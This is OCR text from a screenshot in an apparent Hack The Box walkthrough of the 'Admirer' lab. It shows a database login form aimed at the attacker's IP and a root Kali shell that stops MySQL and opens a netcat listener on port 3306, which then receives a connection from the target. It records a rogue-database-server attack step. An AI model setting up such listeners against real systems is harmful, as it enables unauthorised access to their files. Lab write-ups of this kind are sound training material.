 Login
System MySQL
Server 10.10.16.12
Username admin
Password •••••
Database asd
Login Permanent login
File Actions Edit View Help
openvpn Ars3ne.ovpn tmux new -s HTB
[oh-my-zsh] Random theme 'candy' loaded
root@kali [11:19:02 PM] [~/Desktop/HTB]
→ # service mysql stop
root@kali [11:19:08 PM] [~/Desktop/HTB]
→ # nc -lvp 3306
listening on [any] 3306 ...
connect to [10.10.16.12] from admirer.htb [10.10.10.187] 34076